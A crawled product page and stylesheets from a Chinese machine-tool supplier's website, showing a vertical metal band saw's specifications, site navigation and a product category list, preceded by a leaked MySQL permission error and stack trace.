

--- FILE ---
content_type: text/html
request_url: http://tjjcljc.com/product/html/?13.html
body_size: 6333
content:
</td></tr></table><b>Database error:</b> Invalid SQL: update pwn_product_con set cl=cl+1 where id='13'<br>
<b>MySQL Error</b>: 1142 (UPDATE command denied to user 'tjjcljccom'@'localhost' for table 'pwn_product_con')<br>
#0  dbbase_sql->halt(Invalid SQL: update pwn_product_con set cl=cl+1 where id='13') called at [/home/tjjcljccomutqj6jzczlhjmcrc6oom/wwwroot/includes/db.inc.php:65]
#1  dbbase_sql->query(update {P}_product_con set cl=cl+1 where id='13') called at [/home/tjjcljccomutqj6jzczlhjmcrc6oom/wwwroot/product/module/ProductContent.php:78]
#2  ProductContent() called at [/home/tjjcljccomutqj6jzczlhjmcrc6oom/wwwroot/includes/common.inc.php:524]
#3  PrintPage() called at [/home/tjjcljccomutqj6jzczlhjmcrc6oom/wwwroot/product/html/index.php:13]
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=7" />
<title>天津京晨龙机床设备有限公司</title>
<meta content="机床,附件,刀具" name="keywords" />
<meta content="天津京晨龙机床设备有限公司是一家从事机床、附件、刀具销售服务的专业公司，是北京、天津、河北乃至华北地区较大的主流供应商" name="description" />
<link href="../../base/templates/css/common.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="../../base/js/base.js"></script>
<script type="text/javascript" src="../../base/js/common.js"></script>
<script type="text/javascript" src="../../base/js/form.js"></script>
<script type="text/javascript" src="../../base/js/blockui.js"></script>
<!-reload-!>
</head>
<body style='background:transparent initial initial initial initial'>
<script>
var PDV_PAGEID='276'; 
var PDV_RP='../../'; 
var PDV_COLTYPE='product'; 
var PDV_PAGENAME='detail'; 
</script>

<div id='contain' style='width:1002px;background:url(../../effect/source/bg/1262661247.gif") repeat-y;margin:0px auto;padding:0px'>

<div id='top' style='width:1002px;height:347px;background:url(../../effect/source/bg/1262918621.gif")'>


<!-- 图片/FLASH -->

<div id='pdv_14051' class='pdv_class'  title='' style='width:1002px;height:117px;top:0px;left:0px; z-index:3'>
<div id='spdv_14051' class='pdv_top' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
	<div style="height:25px;margin:1px;display:none;background:;">
		<div style="float:left;margin-left:12px;line-height:25px;font-weight:bold;color:">
		
		</div>
		<div style="float:right;margin-right:10px;display:none">
		<a href="-1" style="line-height:25px;color:">更多</a>
		</div>
	</div>
<div style="padding:0px">


<img src="../../diy/pics/20100809/1281316005.jpg" border="0" width="100%" />

</div>
</div>

</div>
</div>

<!-- 一级导航菜单 -->

<div id='pdv_14052' class='pdv_class'   style='width:705px;height:29px;top:79px;left:297px; z-index:5'>
<div id='spdv_14052' class='pdv_top' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
	<div style="height:25px;margin:1px;display:none;background:;">
		<div style="float:left;margin-left:12px;line-height:25px;font-weight:bold;color:">
		导航菜单
		</div>
		<div style="float:right;margin-right:10px;display:none">
		<a href="-1" style="line-height:25px;color:">更多</a>
		</div>
	</div>
<div style="padding:0px">

<link href="../../menu/templates/images/mainmenu_dolphin/A.css" rel="stylesheet" type="text/css" />
<div id="menumain">
<div class="menuleft"></div><div class="menuright"></div>
<div class="mainmenuiner">

<a href="http://www.tjjcljc.com/index.html" target="_self" class="menumain">网站首页</a>

<a href="../../page/html/company.php" target="_self" class="menumain">公司简介</a>

<a href="../../news/class" target="_self" class="menumain">新闻展示</a>

<a href="../../product/class" target="_self" class="menumain">产品展示</a>

<a href="../../page/contact/feedback.php" target="_self" class="menumain">在线订购</a>

<a href="../../job/index.php" target="_self" class="menumain">招贤纳士</a>

<a href="../../page/contact/contact.php" target="_self" class="menumain">联系我们</a>

</div>
</div>

</div>
</div>

</div>
</div>

<!-- 网站标志 -->

<div id='pdv_14059' class='pdv_class'  title='' style='width:526px;height:76px;top:0px;left:0px; z-index:7'>
<div id='spdv_14059' class='pdv_top' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
	<div style="height:25px;margin:1px;display:none;background:;">
		<div style="float:left;margin-left:12px;line-height:25px;font-weight:bold;color:">
		
		</div>
		<div style="float:right;margin-right:10px;display:none">
		<a href="-1" style="line-height:25px;color:">更多</a>
		</div>
	</div>
<div style="padding:0px">


<a href="#"><img src="../../advs/pics/20161118/1479461407.jpg"border="0" /></a>


</div>
</div>

</div>
</div>

<!-- 设为首页加入收藏 -->

<div id='pdv_14050' class='pdv_class'   style='width:230px;height:30px;top:37px;left:772px; z-index:8'>
<div id='spdv_14050' class='pdv_top' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
	<div style="height:25px;margin:1px;display:none;background:;">
		<div style="float:left;margin-left:12px;line-height:25px;font-weight:bold;color:">
		
		</div>
		<div style="float:right;margin-right:10px;display:none">
		<a href="-1" style="line-height:25px;color:">更多</a>
		</div>
	</div>
<div style="padding:0px">

<div style="font:12px/14px simsun">
	<a href="../../" style="color:#2e2e2e;font:12px/14px simsun;"><img src="../../effect/templates/images/home.jpg" border="0" style="margin:0px 5px 0px 0px;" />返回首页</a>  
	<a href="http://cp.sem010.com/" style="color:#2e2e2e;font:12px/14px simsun;padding-left:6px;" onClick="window.external.addFavorite('http://cp.sem010.com/','天津京晨龙机床设备有限公司'); return(false);"><img src="../../effect/templates/images/bookmark.jpg" border="0" style="margin:0px 5px 0px 0px;" />加入收藏</a>
	  <a href="mailto:boss@mail.com" style="color:#2e2e2e;font:12px/14px simsun;padding-left:8px;"><img src="../../effect/templates/images/mail.jpg" border="0" style="margin:0px 5px 0px 0px;" />联系我们</a>
</div>


</div>
</div>

</div>
</div>

<!-- 头部图片轮播 -->

<div id='pdv_14419' class='pdv_class'  title='' style='width:1002px;height:229px;top:114px;left:0px; z-index:15'>
<div id='spdv_14419' class='pdv_top' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
	<div style="height:25px;margin:1px;display:none;background:;">
		<div style="float:left;margin-left:12px;line-height:25px;font-weight:bold;color:">
		
		</div>
		<div style="float:right;margin-right:10px;display:none">
		<a href="-1" style="line-height:25px;color:">更多</a>
		</div>
	</div>
<div style="padding:0px">

<link href="../../advs/templates/css/advsheadlb.css" rel="stylesheet" type="text/css" />
<script type=text/javascript src="../../advs/js/advsheadlb.js"></script>
<div id='advsheadlb'>

<img src='../../advs/pics/20161119/1479523942.jpg' border='0' class='advsheadlbpic' id='advsheadlbpic_0'>

<img src='../../advs/pics/20161119/1479523949.jpg' border='0' class='advsheadlbpic' id='advsheadlbpic_1'>

</div>

</div>
</div>

</div>
</div>
</div>
<div id='content' style='width:1002px;height:1498px;background:none 0% 0% repeat scroll transparent;margin:0px auto'>


<!-- 图片/FLASH -->

<div id='pdv_14054' class='pdv_class'  title='' style='width:1002px;height:460px;top:0px;left:0px; z-index:1'>
<div id='spdv_14054' class='pdv_content' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
	<div style="height:25px;margin:1px;display:none;background:;">
		<div style="float:left;margin-left:12px;line-height:25px;font-weight:bold;color:">
		
		</div>
		<div style="float:right;margin-right:10px;display:none">
		<a href="-1" style="line-height:25px;color:">更多</a>
		</div>
	</div>
<div style="padding:0px">


<img src="../../diy/pics/20100809/1281340669.jpg" border="0" width="100%" />

</div>
</div>

</div>
</div>

<!-- 空白边框 -->

<div id='pdv_14053' class='pdv_class'  title='产品详情' style='width:739px;height:34px;top:34px;left:249px; z-index:2'>
<div id='spdv_14053' class='pdv_content' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="border:0px;height:100%;padding:0;margin:0;background:url(../../base/border/788/images/title.jpg) 0px 0px no-repeat">
	<div style="float:left;font:bold 14px/20px Simsun;color:#2b2b2b;padding-left:26px;">产品详情</div><div style="float:right;height:100%;width:17px;background:url(../../base/border/788/images/title.jpg) -883px 0px no-repeat;"></div>
&nbsp;
</div>

</div>
</div>

<!-- 产品分类（列表） -->

<div id='pdv_14058' class='pdv_class'  title='' style='width:203px;height:1329px;top:20px;left:0px; z-index:9'>
<div id='spdv_14058' class='pdv_content' style='overflow:visible;width:100%;'>
<div class="pdv_border" style="border:0px;height:100%;padding:0;margin:0;">
<div style="height:100%;">
<div style="height:34px;border:0px;padding:0;margin:0;background:url(../../base/border/777/images/title.jpg) no-repeat">
	<div style="float:right;width:6px;height:34px;background:url(../../base/border/777/images/title.jpg) -894px 0px no-repeat;"></div>
</div>

<div style="margin:0px;padding:0px">

<link href="../../product/templates/css/productclass_dolphin.css" rel="stylesheet" type="text/css" />
<div class="productclass_dolphin">


<a href="../../product/class/?124.html" target="_self" class="productclass_dolphin">带锯床</a>


<a href="../../product/class/?125.html" target="_self" class="productclass_dolphin">圆锯机</a>


<a href="../../product/class/?126.html" target="_self" class="productclass_dolphin">普通车床</a>


<a href="../../product/class/?127.html" target="_self" class="productclass_dolphin">铣床</a>


<a href="../../product/class/?128.html" target="_self" class="productclass_dolphin">数控车床</a>


<a href="../../product/class/?129.html" target="_self" class="productclass_dolphin">数控铣床</a>


<a href="../../product/class/?130.html" target="_self" class="productclass_dolphin">加工中心</a>


<a href="../../product/class/?131.html" target="_self" class="productclass_dolphin">磨床</a>


<a href="../../product/class/?132.html" target="_self" class="productclass_dolphin">线切割及电火花成型机</a>


<a href="../../product/class/?133.html" target="_self" class="productclass_dolphin">摇臂钻床</a>


<a href="../../product/class/?134.html" target="_self" class="productclass_dolphin">钻床、攻丝机</a>


<a href="../../product/class/?135.html" target="_self" class="productclass_dolphin">刨床</a>


<a href="../../product/class/?136.html" target="_self" class="productclass_dolphin">镗床</a>


<a href="../../product/class/?137.html" target="_self" class="productclass_dolphin">雕铣机</a>


<a href="../../product/class/?138.html" target="_self" class="productclass_dolphin">剪板机</a>


<a href="../../product/class/?139.html" target="_self" class="productclass_dolphin">折弯机</a>


<a href="../../product/class/?140.html" target="_self" class="productclass_dolphin">卷板机</a>


<a href="../../product/class/?141.html" target="_self" class="productclass_dolphin">压力机</a>


<a href="../../product/class/142.html" target="_self" class="productclass_dolphin">弯管机</a>


<a href="../../product/class/?143.html" target="_self" class="productclass_dolphin">联合冲剪机</a>


<a href="../../product/class/?144.html" target="_self" class="productclass_dolphin">台式车床</a>


<a href="../../product/class/145.html" target="_self" class="productclass_dolphin">立式车床</a>


<a href="../../product/class/?146.html" target="_self" class="productclass_dolphin">大型卧式车床</a>


<a href="../../product/class/?147.html" target="_self" class="productclass_dolphin">轧辊车床、管螺纹车床</a>


<a href="../../product/class/?148.html" target="_self" class="productclass_dolphin">焊接机器人</a>


<a href="../../product/class/?149.html" target="_self" class="productclass_dolphin">三坐标测量仪</a>


<a href="../../product/class/?150.html" target="_self" class="productclass_dolphin">电焊机</a>


<a href="../../product/class/?151.html" target="_self" class="productclass_dolphin">教学用小型机床</a>


<a href="../../product/class/?152.html" target="_self" class="productclass_dolphin">砂轮机、切割机</a>


<a href="../../product/class/?153.html" target="_self" class="productclass_dolphin">叉车</a>


<a href="../../product/class/?154.html" target="_self" class="productclass_dolphin">带锯条、圆锯片</a>


<a href="../../product/class/?156.html" target="_self" class="productclass_dolphin">刀具</a>


<a href="../../product/class/?155.html" target="_self" class="productclass_dolphin">机床配件、附件</a>


<a href="../../product/class/?159.html" target="_self" class="productclass_dolphin">测量仪器</a>
 
</div>

</div>
</div>
</div>

</div>
</div>

<!-- 当前位置提示条 -->

<div id='pdv_14057' class='pdv_class'  title='当前位置' style='width:640px;height:30px;top:36px;left:348px; z-index:10'>
<div id='spdv_14057' class='pdv_content' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
	<div style="height:25px;margin:1px;display:none;background:;">
		<div style="float:left;margin-left:12px;line-height:25px;font-weight:bold;color:">
		当前位置
		</div>
		<div style="float:right;margin-right:10px;display:none">
		<a href="-1" style="line-height:25px;color:">更多</a>
		</div>
	</div>
<div style="padding:0px">
 
<link href="../../product/templates/css/nav.css" rel="stylesheet" type="text/css" />
<div id="nav">
您现在的位置：<a href="../../">天津京晨龙机床设备有限公司</a> 
 
&gt; <a href="../../product/" >产品展示</a> 
 
&gt; 滑车立式金属带锯床

</div>

</div>
</div>

</div>
</div>

<!-- 产品搜索表单 -->

<div id='pdv_14060' class='pdv_class'  title='' style='width:203px;height:135px;top:1361px;left:0px; z-index:11'>
<div id='spdv_14060' class='pdv_content' style='overflow:visible;width:100%;'>
<div class="pdv_border" style="border:0px;height:100%;padding:0;margin:0;background:url(../../base/border/787/images/title.jpg) no-repeat">
<div style="height:100%;">
<div style="height:34px;border:0px;padding:0;margin:0;background:url(../../base/border/787/images/title.jpg) no-repeat">
	<div style="float:right;width:6px;height:34px;background:url(../../base/border/787/images/title.jpg) -894px 0px no-repeat;"></div>
</div>

<div style="margin:0px;padding:0px">
<link href="../../product/templates/css/product_searchform_dolphin.css" rel="stylesheet" type="text/css" />
<script language="javascript" src="../../product/js/selectbox.js"></script>
<div class="productsearchformzone">
<form id="productsearchform" method="get" action="../../product/class/index.php">
  
   <div class="productsearchform">
    <select name="catid" id="catid" class="box" style="display:none; background:#ffffff; width:138px; height:19px;">
      <option value="0" >请选择分类</option>
      
	  <option value='127'>铣床</option><option value='129'>数控铣床</option><option value='128'>数控车床</option><option value='126'>普通车床</option><option value='125'>圆锯机</option><option value='124'>带锯床</option><option value='130'>加工中心</option><option value='131'>磨床</option><option value='132'>线切割及电火花成型机</option><option value='133'>摇臂钻床</option><option value='134'>钻床、攻丝机</option><option value='135'>刨床</option><option value='136'>镗床</option><option value='137'>雕铣机</option><option value='138'>剪板机</option><option value='139'>折弯机</option><option value='140'>卷板机</option><option value='141'>压力机</option><option value='142'>弯管机</option><option value='143'>联合冲剪机</option><option value='144'>台式车床</option><option value='145'>立式车床</option><option value='146'>大型卧式车床</option><option value='147'>轧辊车床、管螺纹车床</option><option value='148'>焊接机器人</option><option value='149'>三坐标测量仪</option><option value='150'>电焊机</option><option value='151'>教学用小型机床</option><option value='152'>砂轮机、切割机</option><option value='153'>叉车</option><option value='154'>带锯条、圆锯片</option><option value='155'>机床配件、附件</option><option value='156'>刀具</option><option value='159'>测量仪器</option>
    
    </select> 
	<script>
	makeSelectBox('catid','../../');
	</script>
  </div>
    <div class="productsearchform">
    <input name="key" type="text" id="productsearchform_key" value="" style="width:136px;" class="inputtext">
  </div>
  <div class="productsearchform2">
  <input name="imageField" id="button" type="image" src="../../product/templates/images/search5.gif" >
  </div>
</form>
</div>

</div>
</div>
</div>

</div>
</div>

<!-- 产品详情 -->

<div id='pdv_14063' class='pdv_class'  title='产品详情' style='width:755px;height:505px;top:87px;left:247px; z-index:13'>
<div id='spdv_14063' class='pdv_content' style='overflow:visible;width:100%;'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
	<div style="height:25px;margin:1px;display:none;background:;">
		<div style="float:left;margin-left:12px;line-height:25px;font-weight:bold;color:">
		产品详情
		</div>
		<div style="float:right;margin-right:10px;display:none">
		<a href="-1" style="line-height:25px;color:">更多</a>
		</div>
	</div>
<div style="padding:0px">

<link href="../../product/templates/css/productcontent.css" rel="stylesheet" type="text/css" />
<script type=text/javascript src="../../product/js/productcontent.js"></script>

<div id="productcontent">
	<div class="productpics">
		<div class="piczone">
			<table align="center" cellpadding="0" cellspacing="0">
			<tr>
			<td align="center">
			<div id="productview">
				<img src="../../product/templates/images/loading.gif" border="0" id="productloading" class="productloading">
			</div>
			</td>
			</tr>
			</table>
		</div>
		<div id="contentpages"></div>
	</div>

	<div class="introzone">
		<div id="prodtitle">滑车立式金属带锯床</div>
		<div id="prop"></div>
		<div id="memo" class="memo" style="display:none"></div>
	</div>
	
	<div class="bodyzone"><div style="TEXT-DECORATION: none; WHITE-SPACE: normal; WORD-SPACING: 0px; TEXT-TRANSFORM: none; COLOR: rgb(80,80,80); TEXT-ALIGN: left; FONT: 12px/20px ; WHITE-SPACE: normal; ORPHANS: 2; COLOR: rgb(0,0,0); WORD-SPACING: 0px; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; WIDOWS: 2; LETTER-SPACING: normal; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; -webkit-text-stroke-width: 0px; font-stretch: normal"><font size=3><strong><font color=#0000ff>型号：G53125</font><br />采用直流电机控制进给速度，可在1-120mm/min任意调整，低速性能稳定，特殊附件镭射标线定位器</strong></font></div>
<div style="TEXT-DECORATION: none; WHITE-SPACE: normal; WORD-SPACING: 0px; TEXT-TRANSFORM: none; COLOR: rgb(80,80,80); TEXT-ALIGN: left; FONT: 12px/20px ; WHITE-SPACE: normal; ORPHANS: 2; COLOR: rgb(0,0,0); WORD-SPACING: 0px; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; WIDOWS: 2; LETTER-SPACING: normal; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; -webkit-text-stroke-width: 0px; font-stretch: normal"><font face=Verdana><strong><font size=3></font></strong></font>&nbsp;</div>
<div style="TEXT-DECORATION: none; WHITE-SPACE: normal; WORD-SPACING: 0px; TEXT-TRANSFORM: none; COLOR: rgb(80,80,80); TEXT-ALIGN: left; FONT: 12px/20px ; WHITE-SPACE: normal; ORPHANS: 2; COLOR: rgb(0,0,0); WORD-SPACING: 0px; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; WIDOWS: 2; LETTER-SPACING: normal; BACKGROUND-COLOR: rgb(255,255,255); TEXT-INDENT: 0px; -webkit-text-stroke-width: 0px; font-stretch: normal"><font face=Verdana><strong><font size=3><font color=#0000ff>技术参数:<br /></font><font face=Verdana>锯切能力：高度(H):1250&nbsp; 宽度(深喉D):1000-2000&nbsp;&nbsp; 长度(L):2000-10000</font></font></strong></font></div></div>
	
	<div class="bzone">
	<input type="hidden" id="productid" value="13"> 
	<div id="banzhu" class="banzhu"></div>
	</div>

</div>


</div>
</div>

</div>
</div>

<!-- QQ客服 -->

<div id='pdv_14359' class='pdv_class'  title='QQ客服' style='width:120px;height:300px;top:100px;left:20px; z-index:16'>
<div id='spdv_14359' class='pdv_content' style='overflow:visible;width:100%;'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
	<div style="height:25px;margin:1px;display:none;background:;">
		<div style="float:left;margin-left:12px;line-height:25px;font-weight:bold;color:">
		QQ客服
		</div>
		<div style="float:right;margin-right:10px;display:none">
		<a href="-1" style="line-height:25px;color:">更多</a>
		</div>
	</div>
<div style="padding:0px">


<link href="../../tools/templates/css/qqcs.css" rel="stylesheet" type="text/css" />

<div id="qqcs">


 
</div>


</div>
</div>

</div>
</div>
</div>
<div id='bottom' style='width:1002px;height:167px;background:none 0% 0% repeat scroll transparent'>


<!-- 图片/FLASH -->

<div id='pdv_14055' class='pdv_class'  title='' style='width:1002px;height:78px;top:30px;left:0px; z-index:4'>
<div id='spdv_14055' class='pdv_bottom' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
	<div style="height:25px;margin:1px;display:none;background:;">
		<div style="float:left;margin-left:12px;line-height:25px;font-weight:bold;color:">
		
		</div>
		<div style="float:right;margin-right:10px;display:none">
		<a href="-1" style="line-height:25px;color:">更多</a>
		</div>
	</div>
<div style="padding:0px">


<img src="../../diy/pics/20100730/1280467896.jpg" border="0" width="100%" />

</div>
</div>

</div>
</div>

<!-- 底部菜单（一级） -->

<div id='pdv_14062' class='pdv_class'   style='width:1002px;height:31px;top:45px;left:0px; z-index:6'>
<div id='spdv_14062' class='pdv_bottom' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
	<div style="height:25px;margin:1px;display:none;background:;">
		<div style="float:left;margin-left:12px;line-height:25px;font-weight:bold;color:">
		脚注栏目
		</div>
		<div style="float:right;margin-right:10px;display:none">
		<a href="-1" style="line-height:25px;color:">更多</a>
		</div>
	</div>
<div style="padding:0px">

<link href="../../menu/templates/images/bottommenu_1/A.css" rel="stylesheet" type="text/css" />
<div id="bottommenu">|

<a href="../../page/html/company.php" target="_self">关于我们</a>|

<a href="../../page/contact/contact.php" target="_self">联系方式</a>|

<a href="../../page/contact/feedback.php" target="_self">信息反馈</a>|

<a href="../../job/" target="_self">人才招聘</a>|
 
</div>


</div>
</div>

</div>
</div>

<!-- 底部信息编辑区 -->

<div id='pdv_14049' class='pdv_class'  title='脚注信息' style='width:1002px;height:83px;top:81px;left:0px; z-index:12'>
<div id='spdv_14049' class='pdv_bottom' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
	<div style="height:25px;margin:1px;display:none;background:;">
		<div style="float:left;margin-left:12px;line-height:25px;font-weight:bold;color:">
		脚注信息
		</div>
		<div style="float:right;margin-right:10px;display:none">
		<a href="-1" style="line-height:25px;color:">更多</a>
		</div>
	</div>
<div style="padding:0px">
<div style="width:100%;text-align:center;font:12px/20px Arial, Helvetica, sans-serif">
<div style="margin: 0px; text-align: center; color: rgb(44, 55, 32); line-height: 24px; font-family: Verdana, Arial, Helvetica, sans-serif;">
  &nbsp;版权所有 Copyright(C)2009-2013 天津京晨龙机床设备有限公司 
 <br>免费咨询热线：4008-757-118&nbsp;&nbsp; 13693344688&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 邮箱： 
 <a href="mailto:cljczt52561840@163.com">cljczt52561840@163.com</a> 
 <br>地址：天津市东丽区北方五金城 &nbsp;&nbsp;&nbsp;&nbsp; 
 <a href="http://beian.miit.gov.cn">京ICP备19042602号</a>-1 
</div> 
<div></div>
</div>

</div>
</div>

</div>
</div>
</div>
</div><div id='bodyex'>


<!-- 51客服 -->

<div id='pdv_14306' class='pdv_class'  title='51客服' style='width:120px;height:0px;top:100px;left:0px; z-index:14'>
<div id='spdv_14306' class='pdv_bodyex' style='overflow:visible;width:100%;'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
	<div style="height:25px;margin:1px;display:none;background:;">
		<div style="float:left;margin-left:12px;line-height:25px;font-weight:bold;color:">
		51客服
		</div>
		<div style="float:right;margin-right:10px;display:none">
		<a href="-1" style="line-height:25px;color:">更多</a>
		</div>
	</div>
<div style="padding:0px">



 
<script language="javascript" src="http://api.pop800.com/800.js?n=250876&s=01&p=l&l=cn"></script><div style="display:none;"><a href="http://www.pop800.com">在线客服</a></div>



</div>
</div>

</div>
</div>
</div>
<div id='topex' style='display:none;width:100%;height:347px;background:url(../../effect/source/bg/1262918621.gif")'>
</div>
<div id='contentex' style='display:none;width:100%;height:1498px;background:none 0% 0% repeat scroll transparent'>
</div>
<div id='bottomex' style='display:none;width:100%;height:167px;background:none 0% 0% repeat scroll transparent'>
</div>
<div id='advsex'></div>

<script type="text/javascript">

var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");

document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fb2fa75fa4517f6511c3a3da0b4228a68' type='text/javascript'%3E%3C/script%3E"));

</script>
</body>
</html>
Error: Fold (./) is not writable

--- FILE ---
content_type: text/html
request_url: http://tjjcljc.com/product/post.php
body_size: 67
content:
product/pics/20161119/1479540763.jpg

--- FILE ---
content_type: text/css
request_url: http://tjjcljc.com/menu/templates/images/mainmenu_dolphin/A.css
body_size: 855
content:
#menumain{
   margin:0;
   white-space:nowrap;
   overflow:hidden;
   height:29px;
}

#menumain .mainmenuiner {
    height:29px;
	padding:0;
    line-height:29px;
    overflow: hidden;
    margin:0px; 
}

#menumain a.menumain:link,#menumain a.menumain:active,#menumain a.menumain:visited{
   display:block;
   float:left;
   height:29px;
   text-decoration: none;
   text-align:center;
   width:94px;
   color:#fff;
   font:14px/32px 'SimSun',Arial,Sans-Serif;
   background:url(menu.jpg) 0px 0px no-repeat;
   margin:0px;
   padding-left:5px;
}

#menumain a.menumain:hover{
   display:block;
   float:left;
   height:29px;
   color:#fff; 
   text-decoration: none;
   text-align:center;
   width:94px;
   font:14px/32px 'SimSun',Arial,Sans-Serif;
   margin:0px;
   background:url(menunow.jpg) 0px 0px no-repeat;
} 

--- FILE ---
content_type: text/css
request_url: http://tjjcljc.com/advs/templates/css/advsheadlb.css
body_size: 113
content:
#advsheadlb{
margin:0;
padding:0;
}

#advsheadlb .advsheadlbpic{
width:100%;
border:0px;
display:none;
}

--- FILE ---
content_type: text/css
request_url: http://tjjcljc.com/product/templates/css/productclass_dolphin.css
body_size: 529
content:
/* ============�����б�============== */

div.productclass_dolphin{
margin:0px;
padding:8px 0px 0px;
}

a.productclass_dolphin:link,a.productclass_dolphin:visited,a.productclass_dolphin:active{
display:block;
text-decoration: none;
font:12px/33px Verdana, Arial, Helvetica, sans-serif;
height:39px;
text-align:left;
background:url(../images/dot2.jpg) 0px 0px no-repeat;
padding-left:46px;
margin:0px;
color:#202020;
}

a.productclass_dolphin:hover{
display:block;
color:#e10000; 
text-decoration: none;
}


--- FILE ---
content_type: text/css
request_url: http://tjjcljc.com/product/templates/css/nav.css
body_size: 129
content:


/*=========����=========*/
div#nav {
float:right;
color:#464646;
padding-top:0px;
}

div#nav a{
color:#464646;
}



--- FILE ---
content_type: text/css
request_url: http://tjjcljc.com/product/templates/css/product_searchform_dolphin.css
body_size: 1908
content:
/* ============��������============== */
div.productsearchformzone{
	padding:14px 0px 20px 32px;
	height:100%;
	margin:0px;
}

div.productsearchformzone div.productsearchform{
	height: 20px;
	line-height:19px;
	margin-top:4px;
}

div.productsearchformzone div.productsearchform .inputtext{
	border:1px #ddd solid;
	height:18px;
	line-height:17px;
}
div.productsearchformzone div.productsearchform2{
	height: 20px;
	line-height:19px;
	margin-top:3px;
	padding:0px;
}

div.productsearchformzone div.productsearchform .box{
    BORDER: #e3e9ef 1px solid;
	FONT-SIZE: 10pt;
	color:#505050;
	FONT-FAMILY: "verdna";
		
}

div.productsearchformzone div.productsearchform .selectBoxSelectedArea {
    PADDING-LEFT: 3px;
	FONT-SIZE: 12px;
	COLOR: #505050;
	LINE-HEIGHT: 17px;
	PADDING-TOP: 1px;
	BACKGROUND-COLOR:#ffffff;
}
div.productsearchformzone div.productsearchform .selectBoxSelectedAreaFocus {
    PADDING-LEFT: 3px;
	FONT-SIZE: 12px;
	COLOR: #333333;
	LINE-HEIGHT: 17px; 
	PADDING-TOP: 1px;  
	BACKGROUND-COLOR: #ffffff
}
div.productsearchformzone div.productsearchform .selectBoxOption {
    PADDING-LEFT: 3px; 
	FONT-SIZE: 12px; 
	COLOR: #505050; 
	LINE-HEIGHT: 17px; 
	PADDING-TOP: 2px;  
	BACKGROUND-COLOR: #ffffff;
	
}
div.productsearchformzone div.productsearchform .selectBoxOptionOver {
    PADDING-LEFT: 3px; 
	FONT-SIZE: 12px; 
	COLOR: #333333; 
	LINE-HEIGHT: 17px; 
	PADDING-TOP: 2px;  
	BACKGROUND-COLOR: #ffffff
}
div.productsearchformzone div.productsearchform .selectBoxOptionInnerLayer {
    BORDER: #e3e9ef 1px solid; 
	SCROLLBAR-FACE-COLOR: #ffffff; 
	SCROLLBAR-HIGHLIGHT-COLOR: #b4b4b4; 
	OVERFLOW: auto;
	SCROLLBAR-SHADOW-COLOR: #b4b4b4; 
	SCROLLBAR-3DLIGHT-COLOR: #ffffff; 
	SCROLLBAR-ARROW-COLOR: #838383; 
	SCROLLBAR-TRACK-COLOR: #eaeaea; 
	SCROLLBAR-DARKSHADOW-COLOR: #ffffff; 
	BACKGROUND-COLOR: #ffffff;
}

--- FILE ---
content_type: text/css
request_url: http://tjjcljc.com/product/templates/css/productcontent.css
body_size: 3250
content:
/* ============����============== */

div#productcontent{
margin:0px;
border:0px #def solid;
text-align:left;
padding:0px;
}

div#productcontent .productpics{
float:left;
width:330px;
height:268px;
}

div#productcontent .piczone{
width:305px;
height:260px;
text-align: center;
padding:5px;
background:#fff;
border:1px #ddd solid;
}

div#productcontent .productpic{
cursor:pointer;
}

div#productcontent .productloading{
margin:125px 0px;
}



div#productcontent .introzone{
border:0px;
height:198px;
border:0px;
}


div#productcontent #prodtitle{
margin:0px 0px 20px 0px;
text-align: left;
height:28px;
font:bold 14px/28px Verdana, Arial, Helvetica, sans-serif;
background:#f5f5f5;
padding-left:10px;
color:#000;
}


div#productcontent div#memo{
padding:0px;
margin:10px 20px 5px 8px;
text-align:left;
font: 12px/20px Verdana, Arial, Helvetica, sans-serif;
}

div#productcontent div#prop{
padding:0px;
margin:10px 20px 20px 8px;
text-align:left;
font: 12px/20px Verdana, Arial, Helvetica, sans-serif;
}


div#productcontent .bodyzone{
clear:both;
border-top:3px #eee solid;
margin:30px 5px 30px 0px;
padding:15px 0px;
font: 14px/20px Verdana, Arial, Helvetica, sans-serif;
}

div#productcontent .bzone{
clear:both;
margin:20px 0px 30px 0px;
text-align: left;
}


div#productcontent .tags{
font: 12px Verdana, Arial, Helvetica, sans-serif;
background:url(../images/tags.gif) left no-repeat;
padding-left:23px;
height:22px;
line-height:22px;
}

div#productcontent .source{
font: 12px Verdana, Arial, Helvetica, sans-serif;
background:url(../images/source.gif) left no-repeat;
padding-left:23px;
height:22px;
